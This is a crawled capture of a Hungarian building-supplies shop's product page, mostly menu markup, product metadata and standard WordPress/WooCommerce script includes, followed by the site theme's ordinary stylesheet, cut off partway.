            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-5219" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/kopenycso/sima-kopenycso/"  class = "rmp-menu-item-link"  role = "menuitem"  >Sima Köpenycső</a></li><li id="rmp-menu-item-5218" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/kopenycso/lemezes-kopenycso/"  class = "rmp-menu-item-link"  role = "menuitem"  >Lemezes Köpenycső</a></li></ul></li><li id="rmp-menu-item-5220" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/tomitogyuru/"  class = "rmp-menu-item-link"  role = "menuitem"  >Tömítőgyűrű<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Tömítőgyűrű"
            role="menu" data-depth="4"
            class="rmp-submenu rmp-submenu-depth-3"><li id="rmp-menu-item-5221" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/tomitogyuru/szimpla-talajviz-ellen-1bar-ig/"  class = "rmp-menu-item-link"  role = "menuitem"  >Szimpla talajvíz ellen 1bar-ig</a></li><li id="rmp-menu-item-5222" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href = "https://rollingson.hu/termekkategoria/w-stop/tomitogyuru/dupla-nyomoviz-ellen-2bar-ig/"  class = "rmp-menu-item-link"  role = "menuitem"  >Dupla nyomóvíz ellen 2bar-ig</a></li></ul></li></ul></li></ul></li><li id="rmp-menu-item-999" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://rollingson.hu/linkek/"  class = "rmp-menu-item-link"  role = "menuitem"  >Linkek</a></li><li id="rmp-menu-item-1006" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://rollingson.hu/referenciak/"  class = "rmp-menu-item-link"  role = "menuitem"  >Referenciák</a></li><li id="rmp-menu-item-1017" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://rollingson.hu/infomaciok/"  class = "rmp-menu-item-link"  role = "menuitem"  >Infomációk</a></li><li id="rmp-menu-item-653" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://rollingson.hu/adatvedelem/"  class = "rmp-menu-item-link"  role = "menuitem"  >Adatvédelem</a></li><li id="rmp-menu-item-331" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://rollingson.hu/kapcsolat/"  class = "rmp-menu-item-link"  role = "menuitem"  >Kapcsolat</a></li></ul></div>			<div id="rmp-menu-additional-content-5326" class="rmp-menu-additional-content">
									</div>
						</div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/rollingson.hu\/termek\/mv-120-vj-abs\/#product","name":"MV 120 VJ ABS","url":"https:\/\/rollingson.hu\/termek\/mv-120-vj-abs\/","description":"186x186 Gravit\u00e1ci\u00f3s zsalu, NA 125 cs\u0151csatlakoz\u00f3val szerelve.\r\nFeh\u00e9r szinben","image":"https:\/\/rollingson.hu\/wp-content\/uploads\/2019\/06\/MV-100-VJ-ABS.jpg","sku":"88144d86788d","offers":[{"@type":"Offer","price":"835","priceValidUntil":"2027-12-31","priceSpecification":{"price":"835","priceCurrency":"HUF","valueAddedTaxIncluded":"false"},"priceCurrency":"HUF","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/rollingson.hu\/termek\/mv-120-vj-abs\/","seller":{"@type":"Organization","name":"Rolling Son Kft.","url":"https:\/\/rollingson.hu"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Bezárás (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Megosztás"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Teljes képernyő váltás"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Nagyítás/Kicsinyítés"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Előző (nyíl balra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Következő (jobbra nyíl)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://rollingson.hu/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/jquery.fitvids-max-width-modification.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/themes/Builder/lib/builder-core/lib/responsive/js/init-fitvids.js?ver=1.0' id='builder-init-fitvids-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rollingson.hu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/rollingson.hu","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0' id='zoom-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.1.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.1.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f2d8f3a16b5818d1548b37b6a353e459","fragment_name":"wc_fragments_f2d8f3a16b5818d1548b37b6a353e459","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wce_frontend_js-js-extra'>
/* <![CDATA[ */
var catalog_enquiry_front = {"ajaxurl":"https:\/\/rollingson.hu\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\",\"comment\"]","settings":{"is_enable":"Enable","is_enable_enquiry":"Enable","for_user_type":"3","redirect_page_id":"328","other_emails":"rostas.sandor@rollingson.hu","is_other_admin_mail":"Enable"},"settings_gen":{"top_content_form":"","bottom_content_form":"","is_override_form_heading":"Enable","custom_static_heading":"Aj\u00e1nlatk\u00e9r\u00e9s","form_name":{"label":"N\u00e9v"},"form_email":{"label":"Email c\u00edm"},"form_phone":{"label":"Telefonsz\u00e1m"},"form_address":{"label":""},"form_subject":{"label":""},"form_comment":{"is_enable":"Enable","label":"Megjegyz\u00e9s"},"form_fileupload":{"label":""},"filesize_limit":{"label":""},"form_captcha":{"is_enable":"Enable","label":"Captcha"}},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Nem megfelel\u0151 biztons\u00e1gi azonos\u00edt\u00f3!","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Sikeres \u00fczenetk\u00fcld\u00e9s!","redirect_link":"https:\/\/rollingson.hu\/kapcsolat\/","captcha":"LYO5JBXJ"};
/* ]]> */
</script>
<script type='text/javascript' src='//rollingson.hu/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=4.0.9' id='wce_frontend_js-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce-predictive-search/assets/js/backbone.localStorage.js?ver=1.1.9' id='backbone.localStorage-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce-predictive-search/assets/js/ajax-autocomplete/jquery.autocomplete.js?ver=5.7.0' id='wc-predictive-search-autocomplete-script-js'></script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce-predictive-search/assets/js/predictive-search.backbone.js?ver=5.7.0' id='wc-predictive-search-backbone-js'></script>
<script type='text/javascript' id='wc-predictive-search-popup-backbone-js-extra'>
/* <![CDATA[ */
var wc_ps_vars = {"minChars":"1","delay":"600","cache_timeout":"1","is_debug":"yes","legacy_api_url":"\/\/rollingson.hu\/wc-api\/wc_ps_legacy_api\/?action=get_result_popup","search_page_url":"https:\/\/rollingson.hu\/kereses\/","permalink_structure":"\/%postname%\/","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://rollingson.hu/wp-content/plugins/woocommerce-predictive-search/assets/js/predictive-search-popup.backbone.min.js?ver=5.7.0' id='wc-predictive-search-popup-backbone-js'></script>

</div>
</div>

</div>
</div>
</div>


</div>
</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rollingson.hu/wp-content/themes/Builder/style.css
body_size: 5976
content:
/*
Theme Name: Builder
Theme URI: http://ithemes.com/
Description: Builder lets you create custom layouts quickly and easily. Builder's default style serves as a clean template that you can use to build your own designs. For other designs, see your iThemes' Member Area where there are dozens of available child themes.
Author: iThemes
Author URI: http://ithemes.com/
Version: 5.0.10
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, theme options, multiple layouts, multiple color schemes, responsive
Text Domain: it-l10n-Builder
Domain Path: /lang/
iThemes Package: Builder

Version History
	See history.txt	
*/


/*********************************************
	Default font settings and typography.
	The font-size percentage is of 16px. (0.75 * 16px = 12px)
*********************************************/
html {
	font-size: 100.01%;
}
body {
	color: #004487;
	font-family: 'Roboto Condensed', sans-serif;
	font-size: 75%;
	line-height: 1.7;
}
input, select, textarea {
	font-family: 'Roboto Condensed', sans-serif;
}
pre, code, tt, kbd {
	font-family: 'Roboto Condensed', sans-serif;s
	font-size: 1em;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
address, dfn, img, samp, ul, ol, dl {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
a img {
	margin: 0;
}


/*********************************************
	Constrain table and input widths
*********************************************/
table, input, textarea, select {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	max-width: 100%;
}


/*********************************************
	Main Background
*********************************************/
body {
	background: #ffffff;
}


/*********************************************
	Universal Link Styles
*********************************************/
a {
	color: #004487;
	text-decoration: underline;
}
a:hover {
	color: #0f80a5;
	text-decoration: underline;
}
a:focus {
	color: #0f80a5;
}


/*********************************************
	Headings
*********************************************/
h1, h2, h3, h4, h5, h6 {
	color: #111111;
	font-weight: bold;
}
h1 {
	font-size: 2em;
	letter-spacing: -1px;
	line-height: 1.5;
	margin-top: 0.75em;
	margin-bottom: 0.75em;
}
h2 {
	font-size: 1.7em;
	line-height: 1.75;
	margin-top: 0.9em;
	margin-bottom: 0.9em;
}
h3 {
	font-size: 1.5em;
	line-height: 1;
	margin-top: 1em;
	margin-bottom: 1em;
}
h4 {
	font-size: 1.2em;
	line-height: 1.25;
	margin-top: 1.25em;
	margin-bottom: 1.25em;
}
h5, h6 {
	font-size: 1em;
}
h6 {
	font-style: italic;
}
h1 img, h2 img, h3 img, h4 img, h5 img, h6 img {
	margin: 0;
}


/*********************************************
	Container Div
*********************************************/
.builder-container-outer-wrapper {
	background: transparent;
	border: none;
	display: block;
	margin: auto;
}


/*********************************************
	Default Module Styling
*********************************************/
.builder-module-background-wrapper {
	background: transparent;
	margin-bottom: 1.5em;
}
.builder-module-last {
	margin-bottom: 0;
}
.builder-module-element {
	padding: 1.5em;
}

/* Failed attempt #5 at producing full-height sidebars

   This does not work due to a Firefox glitch that causes wide content to
   override the width of blocks.

   These rules should be looked at again later in case Firefox fixes this issue.
*/

/*
.builder-module {
	display: table;
	table-layout: fixed;
}
.builder-module-block-outer-wrapper {
	display: table-cell !important;
	float: none !important;
	vertical-align: top;
	position: relative;
}
.builder-module-sidebar {
	min-height: 100%;
}*/


/*********************************************
	All Sidebars
*********************************************/
.builder-module-sidebar {
	background: transparent;
	display: block;
	margin: 0;
	padding: .75em 0;
	width: 100%;
}
.builder-module-sidebar.right {
	margin-right: 0;
}
.builder-module-sidebar.left {
	margin-left: 0;
}
.builder-module-sidebar .widget-wrapper {
	width: 100%;
}
.builder-module-sidebar .widget {
	color: #333333;
	margin: 0;
	padding: .75em 1.5em;
}
.builder-module-sidebar .widget-section-wrapper {
	padding: 0 .75em;
}
.builder-module-sidebar .widget-section-wrapper .widget {
	padding: .75em;
}
.builder-module-block-outer-wrapper {
	overflow: visible !important;
}
.builder-module-block-outer-wrapper .widget-wrapper-left .widget,
.builder-module-block-outer-wrapper .widget-wrapper-middle .widget,
.builder-module-block-outer-wrapper .widget-wrapper-right .widget {
	padding-right: .75em;
}
.builder-module-sidebar h4.widget-title {
	background: none;
	color: #333333;
	font-size: 1.5em;
	line-height: 1.25;
	margin: 0 0 1em 0;
	padding: 0;
}
.builder-module-sidebar h4.widget-title a {
	color: #333333;
}
.builder-module-sidebar h4.widget-title + * {
	margin-top: 0;
}
.builder-module-sidebar .widget *:first-child {
	margin-top: 0;
}
.builder-module-sidebar .widget *:last-child {
	margin-bottom: 0;
}
.builder-module-sidebar .widget a.rsswidget img {
	display: none;
}


/*********************************************
	Header Module
*********************************************/
.builder-module-header {
	padding: .75em 0;
}
.builder-module-header .builder-module-sidebar {
	background: none;
	padding: 0;
}
.builder-module-header .builder-module-element {
	padding: .75em 1.5em;
}

.site-title,
.site-title a,
.site-title a:hover,
.site-tagline,
.site-tagline a,
.site-tagline a:hover {
	color: #262626;
	font-size: 1em;
	font-weight: bold;
	line-height: 1;
	height: auto;
	margin: 0;
	padding: 0;
	text-decoration: none;
}
.site-title a:hover,
.site-tagline a:hover {
	color: #000000;
}

.site-title {
	font-size: 2em;
	letter-spacing: -1px;
	line-height: 1;
	margin: 0;
}

.site-tagline {
	font-size: 1em;
	font-weight: bold;
	line-height: 1;
	margin: .5em 0 0 0;
}
.site-tagline,
.site-tagline a {
	color: #666666;
}


/*********************************************
	Navigation Module
*********************************************/

.builder-module-navigation {
	background: transparent;
	display: block;
	font-size: 1em;
	line-height: 2;
	width: 100%;
}
.builder-module-navigation .builder-module-element {
	padding: 0;
}
.builder-module-navigation ul {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
}
.builder-module-navigation ul * {
	margin: 0;
}
.builder-module-navigation li {
	padding: 0;
}
.builder-module-navigation li a,
.builder-module-navigation .current_page_item li a,
.builder-module-navigation .current-cat li a {
	background: transparent;
	color: #ffffff;
	font-size: 1.5em;
	font-weight: normal;
	padding: .2em .7em;
	text-decoration: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    -ms-transition: all .3s ease;
    transition: all .3s ease;
}
.builder-module-navigation .current_page_item a,
.builder-module-navigation .current-cat a,
.builder-module-navigation .current-menu-item a {
	background: transparent;
	color: #ffffff;
}
.builder-module-navigation li a:hover {
	background: transparent;
	color: #0078a1;
}
/* second level stuff */
.builder-module-navigation li ul {
	border-bottom: 0;
	width: 14em;
}
.builder-module-navigation li li {
	border-top: .1em solid #fff;
	width: 14em;
}
.builder-module-navigation li li a {
	float: none;
	background: #004487 !important;
	font-size: 15px;
	color: #fff !important;
}
.builder-module-navigation li li a:hover,
.builder-module-navigation li li a.sfhover {
}
.builder-module-navigation li ul ul {
	margin: -3.1em 0 0 14em;
}
#menu-item-673, #menu-item-303 {
	background: #e77918;
}
#menu-item-304 {
	background: #20a14f;
}
#menu-item-588 {
	background: #fad10d;
}	
#menu-item-734 {
	background: #FEFA01;
}
#menu-item-588 a,
#menu-item-734 a {
	color: #333
}
#menu-item-588 a:hover,
#menu-item-734 a:hover {
	color: #fff;
}
#menu-item-290 {
	background: #ffc20e;
}
#menu-item-290 a {
	color: #000000;
}
#menu-item-290 a:hover {
	color: #ffffff;
}
#menu-item-290 ul li a {
	color: #ffffff	
}
	

/*********************************************
	Widget Bar Module
*********************************************/

.builder-module-widget-bar-background-wrapper {
	background: transparent;
	padding: ;
}
.builder-module-widget-bar-background-wrapper.builder-module-before-widget-bar-background-wrapper {
	padding-bottom: 0;
	margin-bottom: 0;
}
.builder-module-widget-bar-background-wrapper.builder-module-after-widget-bar-background-wrapper {
	padding-top: 0;
}

.builder-module-widget-bar .builder-module-sidebar {
	padding: 0;
}
.builder-module-widget-bar .widget {
	padding: .0;
}


/*********************************************
	Footer Module
*********************************************/

.builder-module-footer-background-wrapper {
	background: #004487;
	padding-top: 20px;
	padding-bottom: 20px;
	margin-bottom: 0 !important;
}
.builder-module-footer .builder-module-element {
	color: #ffffff;
}
.builder-module-footer .single .builder-module-element,
.builder-module-footer .left .builder-module-element {
	padding-top: 0;
}
.builder-module-footer .single .builder-module-element,
.builder-module-footer .right .builder-module-element {
	padding-bottom: 0;
}
.builder-module-footer .builder-module-element .alignright {
	text-align: right;
}
.builder-module-footer .builder-module-element a {
	color: #ffffff;
	text-decoration: none;
}
.builder-module-footer .builder-module-element a:hover {
	text-decoration: underline;
}


/*********************************************
	Image Module
*********************************************/

.builder-module-image-background-wrapper {
	background: transparent;
}
.builder-module-image .builder-module-element {
	font-size: 0;
	margin: 0;
}
.builder-module-image .builder-module-element img {
	margin: 0;
}


/*********************************************
	HTML Module
*********************************************/

.builder-module-html .builder-module-element>*:first-child {
	margin-top: 0;
}
.builder-module-html .builder-module-element>*:last-child {
	margin-bottom: 0;
}


/*********************************************
	Content Module
*********************************************/

.builder-module-content .builder-module-element {
	overflow: hidden;
}
.builder-module-content .hentry {
	margin-bottom: 1.5em;
}
.builder-module-content {
}

.entry-title,
.entry-title * {
	margin: 0;
	padding: 0;
}
.hentry .thumbnail-wrap {
	display: none;
}
.hentry .date {
	display: none;
}

.entry-title {
	clear: both;
	color: #004487;
	font-size: 1.9em;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 1;
	margin-bottom: .56em;
}
.entry-title a {
	color: #262626;
	font-size: 1em;
	text-decoration: none;
}
.entry-title a:hover {
	color: #AAAAAA;
}
.hentry .entry-meta {
	display: block;
}
.hentry .entry-meta a {
	font-style: italic;
	text-decoration: none;
}
.hentry .entry-meta a:hover {
	text-decoration: underline;
}
.hentry .entry-footer {
	display: block;
}
.hentry .entry-footer img {
	max-width: none;
}

.hentry .entry-attachment .attachment {
	text-align: center;
}

.hentry .edit-entry-link {
	clear: both;
	margin: 0 0 1.5em 0;
}

.entry-content {
	clear: both;
	margin-top: 1.5em;
}
.loop-title {
	font-size: 1.75em;
	line-height: 1.7;
	margin-top: 0;
	margin-bottom: .875em;
}


/*********************************************
	Style images and galleries
	.hentry is used instead of .page or .post
	as it applies to all content types
*********************************************/

.hentry .gallery a,
.hentry .gallery dt,
.hentry .gallery img {
	font-size: 0;
	line-height: 0;
	margin: 0;
}
.hentry .gallery-item {
	background: #F3F3F3;
	border: 1px solid #CFCFCF;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: inline-block;
	margin: 0 1.5em 1.5em 0;
	padding: 5px;
	text-align: left;
	vertical-align: top;
	width: 150px;
}
.hentry .gallery-item img {
	border: 0;
	margin: 0;
	padding: 0;
}
.hentry .gallery-caption {
	line-height: 1;
	margin: 0;
	padding: 10px 5px 5px 5px;
}
.hentry .gallery + * {
	margin-top: 0;
}

.hentry img {
}
.hentry .alignright {
	margin: 0 0 1.5em 1.5em;
}
.hentry .alignleft {
	margin: 0 1.5em 1.5em 0;
}
.hentry .aligncenter {
	margin: 0 auto 1.5em auto;
}

.hentry .wp-caption {
	background: #F3F3F3;
	border: 1px solid #CFCFCF;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}
.hentry .wp-caption img {
	background: transparent;
	border: none;
	padding: 0;
}

.hentry .wp-caption-text {
	line-height: 1;
	margin: 0;
	padding: 10px 5px 5px 5px;
}


/*********************************************
	Post Meta Styles, if needed
*********************************************/

.entry-header {
	clear: both; /* we need this so floats in the post are cleared */
}

.entry-footer {

	clear: both; /* we need this so floats in the post are cleared */
	margin-bottom: 3em;
	padding-top: 1.4em;
}
.entry-footer .alignright {
	margin-bottom: 1.5em;
}
.entry-footer .categories,
.entry-footer .tags {
	background: url( 'images/category-bg.png' ) -2px 3px no-repeat;
	padding: 0 0 0 1.5em;
}
.entry-footer .comments {
	background: url( 'images/comments-bg.png' ) -2px 2px no-repeat;
	padding: 0 0 0 1.5em;
}

.EXIF table {
	margin: 1.5em auto;
}
.photometa h4 {
	margin: 0;
	padding: 0;
	text-align: center;
}
.photometa ul {
	list-style-type: none;
}


/*********************************************
	Previous/Next Page Navigation
*********************************************/
.loop-utility {
	clear: both; /* To clear any floats */
}


/*********************************************
	Comment Styles
*********************************************/

#comments {
	margin: 3em 0 1.5em 0;
	padding: 0;
}
#comments ol.commentlist {
	background: transparent;
	margin: 1.5em 0;
	padding: 0;
}
#comments ul.children {
	margin: 0 1.5em;
}
#comments .vcard {
	line-height: 1;
	margin-bottom: .5em;
}
#comments .vcard .avatar {
	display: block;
	float: left;
	margin: 0 .75em 0 0;
}
#comments .comment-meta {
	margin-bottom: 1.5em;
}
#comments li.comment {
	border: 1px solid #999999;
	clear: both;
	list-style-type: none;
	margin: 1.5em 0;
	overflow: hidden;
}
#comments li .comment-body {
	margin: 1.5em;
}
#comments blockquote {
	margin: 1.5em;
}

#respond {
	margin-top: 3em;
	overflow: visible !important;
}
.comment #respond {
	border: 1px solid #999999;
	margin: 1.5em 1.5em 1.5em 1.5em;
	padding: 0 1.5em 1.5em 1.5em;
}
#respond h3 {
	margin-bottom: 0;
}
#respond .cancel-comment-reply a {
	display: block;
	margin: 0;
}
#commentform label {
	margin-left: 1em;
}
#commentform input[type="text"] {
	width: 20em;
}
#commentform input,
#commentform textarea {
	margin: 0;
}
#commentform #comment {
	width: 100%;
}
#commentform .comment-submit-wrapper {
	margin-bottom: 0;
}


/*********************************************
	Text elements
*********************************************/

p {
}
p img.left {
	float: left;
	margin: 1.5em 1.5em 1.5em 0;
	padding: 0;
}
p img.right {
	float: right;
	margin: 1.5em 0 1.5em 1.5em;
}
blockquote {
	color: #666666;
	font-size: 1.2em;
	font-style: italic;
	margin: 1.5em;
	padding: 0;
}
/* To prevent nested blockquotes from increasing in size */
blockquote blockquote {
	font-size: 100%;
}
strong {
	font-weight: bold;
}
em, dfn {
	font-style: italic;
}
dfn {
	font-weight: bold;
}
sup, sub {
	height: 0;
	line-height: 1.5;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
}
address {
	font-style: italic;
}
del {
	color: #666666;
}
pre {
	margin: 1.5em 0;
	white-space: pre;
}
big {
	font-size: 1.2em;
	line-height: 1;
}


/*********************************************
	Lists
*********************************************/

ul {
	list-style-position: outside;
	margin: 0 0 0 3em;
	padding: 0;
}
ol {
	list-style-position: outside;
	margin: 0 0 0 1.8em;
	padding: 0;
}
.entry-content > ul,
.entry-content > ol {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}
ul ul, ul ol, ol ul, ol ol {
	margin-left: 1.6em;
}
li {
	margin: 0;
	padding: 0;
}
li > * {
	margin-top: 0;
}
li *:last-child {
	margin-bottom: 0;
}
li > p + ul {
	margin-top: -1.5em;
}
ul {
	list-style-type: disc;
}
ol {
	list-style-type: decimal;
}
dl {
	margin: 0 0 1.5em 0;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1.5em;
}
dd + dd {
	margin-top: 1.5em;
}


/*********************************************
	Tables
*********************************************/

table {
	background: #F3F3F3;
	margin-bottom: 1.5em;
}
table, td, th {
	border: 1px solid #CFCFCF;
	border-collapse: collapse;
}
th {
	background: #E8E8E8;
	font-weight: bold;
	line-height: 1.5;
}
th, td, caption {
	padding: .75em;
}
tr:nth-child(2n) td {
	background: #F6F6F6 !important;
}
tr:nth-child(2n) td {
	background: #FFFFFF;
}
tfoot {
	font-style: italic;
}
caption {
	background: #EEEEEE;
}


/*********************************************
	Misc classes
*********************************************/

.small {
	font-size: .8em;
	line-height: 1.875;
	margin-top: 1.875em;
	margin-bottom: 1.875em;
}
.large {
	font-size: 1.2em;
	line-height: 2.5;
	margin-top: 1.25em;
	margin-bottom: 1.25em;
}
.hide {
	display: none;
}
.quiet {
	color: #666666;
}
.loud {
	color: #000000;
}
.highlight {
	background: #FFFF00;
}
.added {
	background: #006600;
	color: #FFFFFF;
}
.removed {
	background: #990000;
	color: #FFFFFF;
}
.first {
	margin-left: 0;
	padding-left: 0;
}
.last {
	margin-right: 0;
	padding-right: 0;
}
.top {
	margin-top: 0;
	padding-top: 0;
}
.bottom {
	margin-bottom: 0;
	padding-bottom: 0;
}


/*********************************************
	Default styling for forms
*********************************************/

label {
	font-weight: bold;
}
fieldset {
	border: .1em solid #CCCCCC;
	margin: 0 0 1.5em 0;
	padding: 1.4em;
}
legend {
	font-size: 1.2em;
	font-weight: bold;
}


/*********************************************
	Form fields
*********************************************/

input[type=text], input[type=password], input.text, input.title, textarea, select, input[type=email] {
	font-size: 1em;
	margin-top: .5em;
	margin-bottom: .5em;
}
input[type=text], input[type=password], input.text, input.title, textarea, input[type=email] {
	background-color: #FFFFFF;
	border: 1px solid #78B3DC;
	padding: 5px;
}
input[type=text]:focus, input[type=password]:focus, input.text:focus, input.title:focus, textarea:focus, input[type=email]:focus {
	border-color: #004487;
}
textarea {
	width: 100%;
